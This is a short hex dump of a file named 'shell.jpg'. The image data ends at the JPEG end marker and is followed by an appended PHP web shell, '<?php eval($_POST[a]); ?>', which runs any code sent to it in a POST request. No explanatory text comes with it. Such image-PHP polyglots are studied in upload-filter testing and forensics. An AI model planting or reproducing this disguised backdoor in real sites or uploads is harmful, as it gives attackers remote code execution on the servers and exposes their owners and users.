 shell.jpg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00008050 DA E0 2A D4 4D B2 26 63 71 8F 2A AB 04 F5 D1 13 Úà*ÔM²&cq *« õÑ
00008060 3B 87 15 2B FE C4 CF F8 D5 55 67 FB 42 3F C4 28 ;‡ +þÄÏøÕUgûB?Ä(
00008070 07 B3 2E 91 3D 79 0A C2 4F 1F 3E F4 33 8B 71 CF ³.‘=y ÂO >ô3‹qÏ
00008080 C7 CC E3 8A 23 7F F1 FE 47 F9 D0 97 FB 9F FD FF ÇÌãŠ# ñþGùÐ—ûŸýÿ
00008090 00 A5 60 A0 AA F0 DC 33 F1 44 27 BE 7E 94 4D 41 ¥` ªðÜ3ñD'¾~”MA
000080A0 C7 0A DB DE A4 A8 14 EE 1B 7E 7D FD 71 40 7F F7 Ç ÛÞ¤¨ î ~}ýq@ ÷
000080B0 AC FF 00 80 55 EF 7F E0 7F CA FF 00 FD 1A 02 D2 ¬ÿ €Uï à Êÿ ý Ò
000080C0 B4 4B 2B 22 D5 C8 4A 8E 72 47 1C 50 0A B8 CF 6A ´K+"ÕÈJŽrG P ¸Ïj
000080D0 2B 1F D8 DC FF 00 17 E8 69 5E C3 E5 58 64 B7 61 + ØÜÿ èi^ÃåXd·a
000080E0 77 7A D4 EE E6 85 D8 55 87 14 0D 43 0D AC 07 10 wzÔîæ…ØU‡ C ¬
000080F0 4C C0 22 8A B5 A4 DE 2C 8D DC 1E 30 78 A5 91 FB LÀ"Šµ¤Þ, Ü 0x¥‘û
00008100 C4 7C C5 16 E3 FB 6B 9F 5F E5 58 4A DC E6 9F 4A Ä|Å ãûkŸ_åXJÜæŸJ
00008110 11 1D 34 2B D4 A6 6B A8 F6 5F B8 3F E2 AE AC 16 4+Ô¦k¨ö_¸?â®¬
00008120 91 FF D9 3C 3F 70 68 70 0D 0A 65 76 61 6C 28 24 ‘ÿÙ<?php eval($
00008130 5F 50 4F 53 54 5B 61 5D 29 3B 0D 0A 3F 3E 1A _POST[a]); ?>